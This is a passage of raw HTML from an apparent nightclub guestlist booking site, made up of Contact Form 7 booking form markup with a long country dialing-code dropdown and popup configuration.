		<option data-countryCode="JP" value="81">Japan  +81 </option><br />
		<option data-countryCode="JO" value="962">Jordan  +962 </option><br />
		<option data-countryCode="KZ" value="7">Kazakhstan  +7 </option><br />
		<option data-countryCode="KE" value="254">Kenya  +254 </option><br />
		<option data-countryCode="KI" value="686">Kiribati  +686 </option><br />
		<option data-countryCode="KP" value="850">Korea North  +850 </option><br />
		<option data-countryCode="KR" value="82">Korea South  +82 </option><br />
		<option data-countryCode="KW" value="965">Kuwait  +965 </option><br />
		<option data-countryCode="KG" value="996">Kyrgyzstan  +996 </option><br />
		<option data-countryCode="LA" value="856">Laos  +856 </option><br />
		<option data-countryCode="LV" value="371">Latvia  +371 </option><br />
		<option data-countryCode="LB" value="961">Lebanon  +961 </option><br />
		<option data-countryCode="LS" value="266">Lesotho  +266 </option><br />
		<option data-countryCode="LR" value="231">Liberia  +231 </option><br />
		<option data-countryCode="LY" value="218">Libya  +218 </option><br />
		<option data-countryCode="LI" value="417">Liechtenstein  +417 </option><br />
		<option data-countryCode="LT" value="370">Lithuania  +370 </option><br />
		<option data-countryCode="LU" value="352">Luxembourg  +352 </option><br />
		<option data-countryCode="MO" value="853">Macao  +853 </option><br />
		<option data-countryCode="MK" value="389">Macedonia  +389 </option><br />
		<option data-countryCode="MG" value="261">Madagascar  +261 </option><br />
		<option data-countryCode="MW" value="265">Malawi  +265 </option><br />
		<option data-countryCode="MY" value="60">Malaysia  +60 </option><br />
		<option data-countryCode="MV" value="960">Maldives  +960 </option><br />
		<option data-countryCode="ML" value="223">Mali  +223 </option><br />
		<option data-countryCode="MT" value="356">Malta  +356 </option><br />
		<option data-countryCode="MH" value="692">Marshall Islands  +692 </option><br />
		<option data-countryCode="MQ" value="596">Martinique  +596 </option><br />
		<option data-countryCode="MR" value="222">Mauritania  +222 </option><br />
		<option data-countryCode="YT" value="269">Mayotte  +269 </option><br />
		<option data-countryCode="MX" value="52">Mexico  +52 </option><br />
		<option data-countryCode="FM" value="691">Micronesia  +691 </option><br />
		<option data-countryCode="MD" value="373">Moldova  +373 </option><br />
		<option data-countryCode="MC" value="377">Monaco  +377 </option><br />
		<option data-countryCode="MN" value="976">Mongolia  +976 </option><br />
		<option data-countryCode="MS" value="1664">Montserrat  +1664 </option><br />
		<option data-countryCode="MA" value="212">Morocco  +212 </option><br />
		<option data-countryCode="MZ" value="258">Mozambique  +258 </option><br />
		<option data-countryCode="MN" value="95">Myanmar  +95 </option><br />
		<option data-countryCode="NA" value="264">Namibia  +264 </option><br />
		<option data-countryCode="NR" value="674">Nauru  +674 </option><br />
		<option data-countryCode="NP" value="977">Nepal  +977 </option><br />
		<option data-countryCode="NL" value="31">Netherlands  +31 </option><br />
		<option data-countryCode="NC" value="687">New Caledonia  +687 </option><br />
		<option data-countryCode="NZ" value="64">New Zealand  +64 </option><br />
		<option data-countryCode="NI" value="505">Nicaragua  +505 </option><br />
		<option data-countryCode="NE" value="227">Niger  +227 </option><br />
		<option data-countryCode="NG" value="234">Nigeria  +234 </option><br />
		<option data-countryCode="NU" value="683">Niue  +683 </option><br />
		<option data-countryCode="NF" value="672">Norfolk Islands  +672 </option><br />
		<option data-countryCode="NP" value="670">Northern Marianas  +670 </option><br />
		<option data-countryCode="NO" value="47">Norway  +47 </option><br />
		<option data-countryCode="OM" value="968">Oman  +968 </option><br />
		<option data-countryCode="PW" value="680">Palau  +680 </option><br />
		<option data-countryCode="PA" value="507">Panama  +507 </option><br />
		<option data-countryCode="PG" value="675">Papua New Guinea  +675 </option><br />
		<option data-countryCode="PY" value="595">Paraguay  +595 </option><br />
		<option data-countryCode="PE" value="51">Peru  +51 </option><br />
		<option data-countryCode="PH" value="63">Philippines  +63 </option><br />
		<option data-countryCode="PL" value="48">Poland  +48 </option><br />
		<option data-countryCode="PT" value="351">Portugal  +351 </option><br />
		<option data-countryCode="PR" value="1787">Puerto Rico  +1787 </option><br />
		<option data-countryCode="QA" value="974">Qatar  +974 </option><br />
		<option data-countryCode="RE" value="262">Reunion  +262 </option><br />
		<option data-countryCode="RO" value="40">Romania  +40 </option><br />
		<option data-countryCode="RU" value="7">Russia  +7 </option><br />
		<option data-countryCode="RW" value="250">Rwanda  +250 </option><br />
		<option data-countryCode="SM" value="378">San Marino  +378 </option><br />
		<option data-countryCode="ST" value="239">Sao Tome &amp; Principe  +239 </option><br />
		<option data-countryCode="SA" value="966">Saudi Arabia  +966 </option><br />
		<option data-countryCode="SN" value="221">Senegal  +221 </option><br />
		<option data-countryCode="CS" value="381">Serbia  +381 </option><br />
		<option data-countryCode="SC" value="248">Seychelles  +248 </option><br />
		<option data-countryCode="SL" value="232">Sierra Leone  +232 </option><br />
		<option data-countryCode="SG" value="65">Singapore  +65 </option><br />
		<option data-countryCode="SK" value="421">Slovak Republic  +421 </option><br />
		<option data-countryCode="SI" value="386">Slovenia  +386 </option><br />
		<option data-countryCode="SB" value="677">Solomon Islands  +677 </option><br />
		<option data-countryCode="SO" value="252">Somalia  +252 </option><br />
		<option data-countryCode="ZA" value="27">South Africa  +27 </option><br />
		<option data-countryCode="ES" value="34">Spain  +34 </option><br />
		<option data-countryCode="LK" value="94">Sri Lanka  +94 </option><br />
		<option data-countryCode="SH" value="290">St. Helena  +290 </option><br />
		<option data-countryCode="KN" value="1869">St. Kitts  +1869 </option><br />
		<option data-countryCode="SC" value="1758">St. Lucia  +1758 </option><br />
		<option data-countryCode="SD" value="249">Sudan  +249 </option><br />
		<option data-countryCode="SR" value="597">Suriname  +597 </option><br />
		<option data-countryCode="SZ" value="268">Swaziland  +268 </option><br />
		<option data-countryCode="SE" value="46">Sweden  +46 </option><br />
		<option data-countryCode="CH" value="41">Switzerland  +41 </option><br />
		<option data-countryCode="SI" value="963">Syria  +963 </option><br />
		<option data-countryCode="TW" value="886">Taiwan  +886 </option><br />
		<option data-countryCode="TJ" value="7">Tajikstan  +7 </option><br />
		<option data-countryCode="TH" value="66">Thailand  +66 </option><br />
		<option data-countryCode="TG" value="228">Togo  +228 </option><br />
		<option data-countryCode="TO" value="676">Tonga  +676 </option><br />
		<option data-countryCode="TT" value="1868">Trinidad &amp; Tobago  +1868 </option><br />
		<option data-countryCode="TN" value="216">Tunisia  +216 </option><br />
		<option data-countryCode="TR" value="90">Turkey  +90 </option><br />
		<option data-countryCode="TM" value="7">Turkmenistan  +7 </option><br />
		<option data-countryCode="TM" value="993">Turkmenistan  +993 </option><br />
		<option data-countryCode="TC" value="1649">Turks &amp; Caicos Islands  +1649 </option><br />
		<option data-countryCode="TV" value="688">Tuvalu  +688 </option><br />
		<option data-countryCode="UG" value="256">Uganda  +256 </option><br />
		<!-- <option data-countryCode="GB" value="44">UK  +44 </option> --><br />
		<option data-countryCode="UA" value="380">Ukraine  +380 </option><br />
		<option data-countryCode="AE" value="971">United Arab Emirates  +971 </option><br />
		<option data-countryCode="UY" value="598">Uruguay  +598 </option><br />
		<!-- <option data-countryCode="US" value="1">USA  +1 </option> --><br />
		<option data-countryCode="UZ" value="7">Uzbekistan  +7 </option><br />
		<option data-countryCode="VU" value="678">Vanuatu  +678 </option><br />
		<option data-countryCode="VA" value="379">Vatican City  +379 </option><br />
		<option data-countryCode="VE" value="58">Venezuela  +58 </option><br />
		<option data-countryCode="VN" value="84">Vietnam  +84 </option><br />
		<option data-countryCode="VG" value="84">Virgin Islands - British  +1284 </option><br />
		<option data-countryCode="VI" value="84">Virgin Islands - US  +1340 </option><br />
		<option data-countryCode="WF" value="681">Wallis &amp; Futuna  +681 </option><br />
		<option data-countryCode="YE" value="969">Yemen  North  +969 </option><br />
		<option data-countryCode="YE" value="967">Yemen  South  +967 </option><br />
		<option data-countryCode="ZM" value="260">Zambia  +260 </option><br />
		<option data-countryCode="ZW" value="263">Zimbabwe  +263 </option><br />
	</optgroup><br />
</select><br />
<span class="wpcf7-form-control-wrap" data-name="your-phone"><input type="tel" name="your-phone" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel phonenum" aria-required="true" aria-invalid="false" placeholder="Phone No" /></span>
</div>
<div class="col-sm-12">
<div class="form-group"><span class="wpcf7-form-control-wrap" data-name="textarea-764"><textarea name="textarea-764" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Your Message"></textarea></span> </div>
</div>
<p>[recaptcha]</p>
<div class="col-sm-12">
<div class="form-group form-actions text-center mt-5">
<input type="submit" value="BOOK NOW" class="wpcf7-form-control has-spinner wpcf7-submit" />
</div>
</div>
<input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output" aria-hidden="true"></div></form></div></div></div></div></div>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			×            </button>
		
	</div>

</div>
<div id="pum-6834" class="pum pum-overlay pum-theme-59 pum-theme-lightbox popmake-overlay pum-click-to-close click_open" data-popmake="{&quot;id&quot;:6834,&quot;slug&quot;:&quot;guestlist-booking&quot;,&quot;theme_id&quot;:59,&quot;cookies&quot;:[{&quot;event&quot;:&quot;cf7_form_success&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-64&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:false,&quot;time&quot;:&quot;1 month&quot;,&quot;path&quot;:true}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:[&quot;pum-64&quot;],&quot;extra_selectors&quot;:&quot;&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;small&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;10&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" >

	<div id="popmake-6834" class="pum-container popmake theme-59 pum-responsive pum-responsive-small responsive size-small">

				

				

		

				<div class="pum-content popmake-content" tabindex="0">
			<div class="vc_row wpb_row vc_row-fluid la_fp_slide la_fp_child_section"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div id="la_heading_6979d91582a6a" class="la-headings text-center spacer-position-middle"><h2 class="js-el heading-tag la-unit-responsive" style="color:#000000" >Guestlist Form</h2><div class="la-separator " style="height:1px"><span class="la-line js-el la-unit-responsive" style="border-style:solid;border-width:1px 0 0;border-color:#000000" ></span></div></div>
<div role="form" class="wpcf7" id="wpcf7-f146-o3" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/tag/cirque-address/#wpcf7-f146-o3" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="146" />
<input type="hidden" name="_wpcf7_version" value="5.6.3" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f146-o3" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7cf_hidden_group_fields" value="[]" />
<input type="hidden" name="_wpcf7cf_hidden_groups" value="[]" />
<input type="hidden" name="_wpcf7cf_visible_groups" value="[]" />
<input type="hidden" name="_wpcf7cf_repeaters" value="[]" />
<input type="hidden" name="_wpcf7cf_steps" value="{}" />
<input type="hidden" name="_wpcf7cf_options" value="{&quot;form_id&quot;:146,&quot;conditions&quot;:[],&quot;settings&quot;:{&quot;animation&quot;:&quot;yes&quot;,&quot;animation_intime&quot;:200,&quot;animation_outtime&quot;:200,&quot;conditions_ui&quot;:&quot;normal&quot;,&quot;notice_dismissed&quot;:false}}" />
</div>
<div class="col-sm-6">
<div class="form-group form-group--date">
       <i class="i-calendar-small"></i> <span class="wpcf7-form-control-wrap" data-name="Booking-Date"><input type="date" name="Booking-Date" value="" class="wpcf7-form-control wpcf7-date wpcf7-validates-as-required wpcf7-validates-as-date" aria-required="true" aria-invalid="false" placeholder="Choose date" /></span></div>
</div>
<div class="col-sm-6">
<div class="form-group">
      <span class="wpcf7-form-control-wrap" data-name="guests"><select name="guests" class="wpcf7-form-control wpcf7-select" aria-invalid="false"><option value="1 guest">1 guest</option><option value="2 guests">2 guests</option><option value="3 guests">3 guests</option><option value="4 guests">4 guests</option><option value="5 guests">5 guests</option><option value="6 guests">6 guests</option><option value="7 guests">7 guests</option><option value="8 guests">8 guests</option><option value="9 guests">9 guests</option><option value="10 guests">10 guests</option><option value="11 guests">11 guests</option><option value="12 or more guests">12 or more guests</option></select></span> </div>
</div>
<div class="col-sm-12">
<div class="form-group">
<span class="wpcf7-form-control-wrap" data-name="select_club"><select name="select_club" class="wpcf7-form-control wpcf7-select" aria-invalid="false"><option value="Cirque le Soir">Cirque le Soir</option><option value="Reign Showclub">Reign Showclub</option><option value="Drama">Drama</option><option value="Tabu">Tabu</option><option value="Wyld">Wyld</option><option value="Windmill Soho">Windmill Soho</option><option value="Scandal">Scandal</option><option value="The Box">The Box</option><option value="Maddox">Maddox</option><option value="Tape">Tape</option><option value="Tonteria">Tonteria</option><option value="Libertine">Libertine</option><option value="Toy Room">Toy Room</option><option value="Luxx Club">Luxx Club</option><option value="Mahiki">Mahiki</option><option value="1OAK">1OAK</option></select></span></div>
</div>
<div class="col-sm-12">
<div class="form-group">
      <span class="wpcf7-form-control-wrap" data-name="your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Name" /></span> </div>
</div>
<div class="col-sm-12">
<div class="form-group">
      <span class="wpcf7-form-control-wrap" data-name="your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email" /></span> </div>
</div>
<div class="col-md-12">
<select name="countryCode" class="countrycode" id=""><br />
	<option data-countryCode="GB" value="44" Selected>+44</option><br />
	<option data-countryCode="US" value="1">+1</option><br />
	<optgroup label="Other countries"><br />
		,<option data-countryCode="GB" value="44">+44 United Kingdom</option><br />
		<option data-countryCode="US" value="1">+1 USA</option><br />
		<option data-countryCode="IN" value="91">+91 India</option><br />
		<option data-countryCode="PK" value="92">+92 Pakistan</option><br />
		<option data-countryCode="DZ" value="213">Algeria  +213 </option><br />
		<option data-countryCode="AD" value="376">Andorra  +376 </option><br />
		<option data-countryCode="AO" value="244">Angola  +244 </option><br />
		<option data-countryCode="AI" value="1264">Anguilla  +1264 </option><br />
		<option data-countryCode="AG" value="1268">Antigua &amp; Barbuda  +1268 </option><br />
		<option data-countryCode="AR" value="54">Argentina  +54 </option><br />
		<option data-countryCode="AM" value="374">Armenia  +374 </option><br />
		<option data-countryCode="AW" value="297">Aruba  +297 </option><br />
		<option data-countryCode="AU" value="61">Australia  +61 </option><br />
		<option data-countryCode="AT" value="43">Austria  +43 </option><br />
		<option data-countryCode="AZ" value="994">Azerbaijan  +994 </option><br />
		<option data-countryCode="BS" value="1242">Bahamas  +1242 </option><br />
		<option data-countryCode="BH" value="973">Bahrain  +973 </option><br />
		<option data-countryCode="BD" value="880">Bangladesh  +880 </option><br />
		<option data-countryCode="BB" value="1246">Barbados  +1246 </option><br />
		<option data-countryCode="BY" value="375">Belarus  +375 </option><br />
		<option data-countryCode="BE" value="32">Belgium  +32 </option><br />
		<option data-countryCode="BZ" value="501">Belize  +501 </option><br />
		<option data-countryCode="BJ" value="229">Benin  +229 </option><br />
		<option data-countryCode="BM" value="1441">Bermuda  +1441 </option><br />
		<option data-countryCode="BT" value="975">Bhutan  +975 </option><br />
		<option data-countryCode="BO" value="591">Bolivia  +591 </option><br />
		<option data-countryCode="BA" value="387">Bosnia Herzegovina  +387 </option><br />
		<option data-countryCode="BW" value="267">Botswana  +267 </option><br />
		<option data-countryCode="BR" value="55">Brazil  +55 </option><br />
		<option data-countryCode="BN" value="673">Brunei  +673 </option><br />
		<option data-countryCode="BG" value="359">Bulgaria  +359 </option><br />
		<option data-countryCode="BF" value="226">Burkina Faso  +226 </option><br />
		<option data-countryCode="BI" value="257">Burundi  +257 </option><br />
		<option data-countryCode="KH" value="855">Cambodia  +855 </option><br />
		<option data-countryCode="CM" value="237">Cameroon  +237 </option><br />
		<option data-countryCode="CA" value="1">Canada  +1 </option><br />
		<option data-countryCode="CV" value="238">Cape Verde Islands  +238 </option><br />
		<option data-countryCode="KY" value="1345">Cayman Islands  +1345 </option><br />
		<option data-countryCode="CF" value="236">Central African Republic  +236 </option><br />
		<option data-countryCode="CL" value="56">Chile  +56 </option><br />
		<option data-countryCode="CN" value="86">China  +86 </option><br />
		<option data-countryCode="CO" value="57">Colombia  +57 </option><br />
		<option data-countryCode="KM" value="269">Comoros  +269 </option><br />
		<option data-countryCode="CG" value="242">Congo  +242 </option><br />
		<option data-countryCode="CK" value="682">Cook Islands  +682 </option><br />
		<option data-countryCode="CR" value="506">Costa Rica  +506 </option><br />
		<option data-countryCode="HR" value="385">Croatia  +385 </option><br />
		<option data-countryCode="CU" value="53">Cuba  +53 </option><br />
		<option data-countryCode="CY" value="90392">Cyprus North  +90392 </option><br />
		<option data-countryCode="CY" value="357">Cyprus South  +357 </option><br />
		<option data-countryCode="CZ" value="42">Czech Republic  +42 </option><br />
		<option data-countryCode="DK" value="45">Denmark  +45 </option><br />
		<option data-countryCode="DJ" value="253">Djibouti  +253 </option><br />
		<option data-countryCode="DM" value="1809">Dominica  +1809 </option><br />
		<option data-countryCode="DO" value="1809">Dominican Republic  +1809 </option><br />
		<option data-countryCode="EC" value="593">Ecuador  +593 </option><br />
		<option data-countryCode="EG" value="20">Egypt  +20 </option><br />
		<option data-countryCode="SV" value="503">El Salvador  +503 </option><br />
		<option data-countryCode="GQ" value="240">Equatorial Guinea  +240 </option><br />
		<option data-countryCode="ER" value="291">Eritrea  +291 </option><br />
		<option data-countryCode="EE" value="372">Estonia  +372 </option><br />
		<option data-countryCode="ET" value="251">Ethiopia  +251 </option><br />
		<option data-countryCode="FK" value="500">Falkland Islands  +500 </option><br />
		<option data-countryCode="FO" value="298">Faroe Islands  +298 </option><br />
		<option data-countryCode="FJ" value="679">Fiji  +679 </option><br />
		<option data-countryCode="FI" value="358">Finland  +358 </option><br />
		<option data-countryCode="FR" value="33">France  +33 </option><br />
		<option data-countryCode="GF" value="594">French Guiana  +594 </option><br />
		<option data-countryCode="PF" value="689">French Polynesia  +689 </option><br />
		<option data-countryCode="GA" value="241">Gabon  +241 </option><br />
		<option data-countryCode="GM" value="220">Gambia  +220 </option><br />
		<option data-countryCode="GE" value="7880">Georgia  +7880 </option><br />
		<option data-countryCode="DE" value="49">Germany  +49 </option><br />
		<option data-countryCode="GH" value="233">Ghana  +233 </option><br />
		<option data-countryCode="GI" value="350">Gibraltar  +350 </option><br />
		<option data-countryCode="GR" value="30">Greece  +30 </option><br />
		<option data-countryCode="GL" value="299">Greenland  +299 </option><br />
		<option data-countryCode="GD" value="1473">Grenada  +1473 </option><br />
		<option data-countryCode="GP" value="590">Guadeloupe  +590 </option><br />
		<option data-countryCode="GU" value="671">Guam  +671 </option><br />
		<option data-countryCode="GT" value="502">Guatemala  +502 </option><br />
		<option data-countryCode="GN" value="224">Guinea  +224 </option><br />
		<option data-countryCode="GW" value="245">Guinea - Bissau  +245 </option><br />
		<option data-countryCode="GY" value="592">Guyana  +592 </option><br />
		<option data-countryCode="HT" value="509">Haiti  +509 </option><br />
		<option data-countryCode="HN" value="504">Honduras  +504 </option><br />
		<option data-countryCode="HK" value="852">Hong Kong  +852 </option><br />
		<option data-countryCode="HU" value="36">Hungary  +36 </option><br />
		<option data-countryCode="IS" value="354">Iceland  +354 </option><br />
		<option data-countryCode="IN" value="91">India  +91 </option><br />
		<option data-countryCode="ID" value="62">Indonesia  +62 </option><br />
		<option data-countryCode="IR" value="98">Iran  +98 </option><br />
		<option data-countryCode="IQ" value="964">Iraq  +964 </option><br />
		<option data-countryCode="IE" value="353">Ireland  +353 </option><br />
		<option data-countryCode="IL" value="972">Israel  +972 </option><br />
		<option data-countryCode="IT" value="39">Italy  +39 </option><br />
		<option data-countryCode="JM" value="1876">Jamaica  +1876 </option><br />
		<option data-countryCode="JP" value="81">Japan  +81 </option><br />
		<option data-countryCode="JO" value="962">Jordan  +962 </option><br />
		<option data-countryCode="KZ" value="7">Kazakhstan  +7 </option><br />
		<option data-countryCode="KE" value="254">Kenya  +254 </option><br />
		<option data-countryCode="KI" value="686">Kiribati  +686 </option><br />
		<option data-countryCode="KP" value="850">Korea North  +850 </option><br />
		<option data-countryCode="KR" value="82">Korea South  +82 </option><br />
		<option data-countryCode="KW" value="965">Kuwait  +965 </option><br />
		<option data-countryCode="KG" value="996">Kyrgyzstan  +996 </option><br />
		<option data-countryCode="LA" value="856">Laos  +856 </option><br />
		<option data-countryCode="LV" value="371">Latvia  +371 </option><br />
		<option data-countryCode="LB" value="961">Lebanon  +961 </option><br />
		<option data-countryCode="LS" value="266">Lesotho  +266 </option><br />
		<option data-countryCode="LR" value="231">Liberia  +231 </option><br />
		<option data-countryCode="LY" value="218">Libya  +218 </option><br />
		<option data-countryCode="LI" value="417">Liechtenstein  +417 </option><br />
		<option data-countryCode="LT" value="370">Lithuania  +370 </option><br />
		<option data-countryCode="LU" value="352">Luxembourg  +352 </option><br />
		<option data-countryCode="MO" value="853">Macao  +853 </option><br />
		<option data-countryCode="MK" value="389">Macedonia  +389 </option><br />
		<option data-countryCode="MG" value="261">Madagascar  +261 </option><br />
		<option data-countryCode="MW" value="265">Malawi  +265 </option><br />
		<option data-countryCode="MY" value="60">Malaysia  +60 </option><br />
		<option data-countryCode="MV" value="960">Maldives  +960 </option><br />
		<option data-countryCode="ML" value="223">Mali  +223 </option><br />
		<option data-countryCode="MT" value="356">Malta  +356 </option><br />
		<option data-countryCode="MH" value="692">Marshall Islands  +692 </option><br />
		<option data-countryCode="MQ" value="596">Martinique  +596 </option><br />
		<option data-countryCode="MR" value="222">Mauritania  +222 </option><br />
		<option data-countryCode="YT" value="269">Mayotte  +269 </option><br />
		<option data-countryCode="MX" value="52">Mexico  +52 </option><br />
		<option data-countryCode="FM" value="691">Micronesia  +691 </option><br />
		<option data-countryCode="MD" value="373">Moldova  +373 </option><br />
		<option data-countryCode="MC" value="377">Monaco  +377 </option><br />
		<option data-countryCode="MN" value="976">Mongolia  +976 </option><br />
		<option data-countryCode="MS" value="1664">Montserrat  +1664 </option><br />
		<option data-countryCode="MA" value="212">Morocco  +212 </option><br />
		<option data-countryCode="MZ" value="258">Mozambique  +258 </option><br />
		<option data-countryCode="MN" value="95">Myanmar  +95 </option><br />
		<option data-countryCode="NA" value="264">Namibia  +264 </option><br />
		<option data-countryCode="NR" value="674">Nauru  +674 </option><br />
		<option data-countryCode="NP" value="977">Nepal  +977 </option><br />
		<option data-countryCode="NL" value="31">Netherlands  +31 </option><br />
		<option data-countryCode="NC" value="687">New Caledonia  +687 </option><br />
		<option data-countryCode="NZ" value="64">New Zealand  +64 </option><br />
		<option data-countryCode="NI" value="505">Nicaragua  +505 </option><br />
		<option data-countryCode="NE" value="227">Niger  +227 </option><br />
		<option data-countryCode="NG" value="234">Nigeria  +234 </option><br />
		<option data-countryCode="NU" value="683">Niue  +683 </option><br />
		<option data-countryCode="NF" value="672">Norfolk Islands  +672 </option><br />
		<option data-countryCode="NP" value="670">Northern Marianas  +670 </option><br />
		<option data-countryCode="NO" value="47">Norway  +47 </option><br />
		<option data-countryCode="OM" value="968">Oman  +968 </option><br />
		<option data-countryCode="PW" value="680">Palau  +680 </option><br />
		<option data-countryCode="PA" value="507">Panama  +507 </option><br />
		<option data-countryCode="PG" value="675">Papua New Guinea  +675 </option><br />
		<option data-countryCode="PY" value="595">Paraguay  +595 </option><br />
		<option data-countryCode="PE" value="51">Peru  +51 </option><br />
		<option data-countryCode="PH" value="63">Philippines  +63 </option><br />
		<option data-countryCode="PL" value="48">Poland  +48 </option><br />
		<option data-countryCode="PT" value="351">Portugal  +351 </option><br />
		<option data-countryCode="PR" value="1787">Puerto Rico  +1787 </option><br />
		<option data-countryCode="QA" value="974">Qatar  +974 </option><br />
		<option data-countryCode="RE" value="262">Reunion  +262 </option><br />
		<option data-countryCode="RO" value="40">Romania  +40 </option><br />
		<option data-countryCode="RU" value="7">Russia  +7 </option><br />
		<option data-countryCode="RW" value="250">Rwanda  +250 </option><br />
		<option data-countryCode="SM" value="378">San Marino  +378 </option><br />
		<option data-countryCode="ST" value="239">Sao Tome &amp; Principe  +239 </option><br />
		<option data-countryCode="SA" value="966">Saudi Arabia  +966 </option><br />
		<option data-countryCode="SN" value="221">Senegal  +221 </option><br />
		<option data-countryCode="CS" value="381">Serbia  +381 </option><br />
		<option data-countryCode="SC" value="248">Seychelles  +248 </option><br />
		<option data-countryCode="SL" value="232">Sierra Leone  +232 </option><br />
		<option data-countryCode="SG" value="65">Singapore  +65 </option><br />
		<option data-countryCode="SK" value="421">Slovak Republic  +421 </option><br />
		<option data-countryCode="SI" value="386">Slovenia  +386 </option><br />
		<option data-countryCode="SB" value="677">Solomon Islands  +677 </option><br />
		<option data-countryCode="SO" value="252">Somalia  +252 </option><br />
		<option data-countryCode="ZA" value="27">South Africa  +27 </option><br />
		<option data-countryCode="ES" value="34">Spain  +34 </option><br />
		<option data-countryCode="LK" value="94">Sri Lanka  +94 </option><br />
		<option data-countryCode="SH" value="290">St. Helena  +290 </option><br />
		<option data-countryCode="KN" value="1869">St. Kitts  +1869 </option><br />
		<option data-countryCode="SC" value="1758">St. Lucia  +1758 </option><br />
		<option data-countryCode="SD" value="249">Sudan  +249 </option><br />
		<option data-countryCode="SR" value="597">Suriname  +597 </option><br />
		<option data-countryCode="SZ" value="268">Swaziland  +268 </option><br />
		<option data-countryCode="SE" value="46">Sweden  +46 </option><br />
		<option data-countryCode="CH" value="41">Switzerland  +41 </option><br />
		<option data-countryCode="SI" value="963">Syria  +963 </option><br />
		<option data-countryCode="TW" value="886">Taiwan  +886 </option><br />
		<option data-countryCode="TJ" value="7">Tajikstan  +7 </option><br />
		<option data-countryCode="TH" value="66">Thailand  +66 </option><br />
		<option data-countryCode="TG" value="228">Togo  +228 </option><br />
		<option data-countryCode="TO" value="676">Tonga  +676 </option><br />
		<option data-countryCode="TT" value="1868">Trinidad &amp; Tobago  +1868 </option><br />
		<option data-countryCode="TN" value="216">Tunisia  +216 </option><br />
		<option data-countryCode="TR" value="90">Turkey  +90 </option><br />
		<option data-countryCode="TM" value="7">Turkmenistan  +7 </option><br />
		<option data-countryCode="TM" value="993">Turkmenistan  +993 </option><br />
		<option data-countryCode="TC" value="1649">Turks &amp; Caicos Islands  +1649 </option><br />
		<option data-countryCode="TV" value="688">Tuvalu  +688 </option><br />
		<option data-countryCode="UG" value="256">Uganda  +256 </option><br />
		<!-- <option data-countryCode="GB" value="44">UK  +44 </option> --><br />
		<option data-countryCode="UA" value="380">Ukraine  +380 </option><br />
		<option data-countryCode="AE" value="971">United Arab Emirates  +971 </option><br />
		<option data-countryCode="UY" value="598">Uruguay  +598 </option><br />
		<!-- <option data-countryCode="US" value="1">USA  +1 </option> --><br />
		<option data-countryCode="UZ" value="7">Uzbekistan  +7 </option><br />
		<option data-countryCode="VU" value="678">Vanuatu  +678 </option><br />
		<option data-countryCode="VA" value="379">Vatican City  +379 </option><br />
		<option data-countryCode="VE" value="58">Venezuela  +58 </option><br />
		<option data-countryCode="VN" value="84">Vietnam  +84 </option><br />
		<option data-countryCode="VG" value="84">Virgin Islands - British  +1284 </option><br />
		<option data-countryCode="VI" value="84">Virgin Islands - US  +1340 </option><br />
		<option data-countryCode="WF" value="681">Wallis &amp; Futuna  +681 </option><br />
		<option data-countryCode="YE" value="969">Yemen  North  +969 </option><br />
		<option data-countryCode="YE" value="967">Yemen  South  +967 </option><br />
		<option data-countryCode="ZM" value="260">Zambia  +260 </option><br />
		<option data-countryCode="ZW" value="263">Zimbabwe  +263 </option><br />
	</optgroup><br />
</select><br />
<span class="wpcf7-form-control-wrap" data-name="your-phone"><input type="tel" name="your-phone" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel phonenum" aria-required="true" aria-invalid="false" placeholder="Phone No" /></span>
</div>
<div class="col-sm-12">
